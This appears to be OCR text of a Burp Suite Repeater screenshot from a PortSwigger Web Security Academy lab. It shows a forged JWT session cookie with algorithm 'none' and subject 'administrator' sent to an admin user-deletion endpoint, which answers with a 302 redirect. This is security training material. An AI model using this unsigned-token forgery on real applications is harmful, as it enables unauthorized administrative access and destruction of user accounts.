 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a9c00a8030ba77784d7b92d00cc0086.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiIyNmNlNGNmMi0wYjFhLTQzZTUtOWYzNy1kOTA2ZjkxZmY2MzkiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc3OTM0OTN9.
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区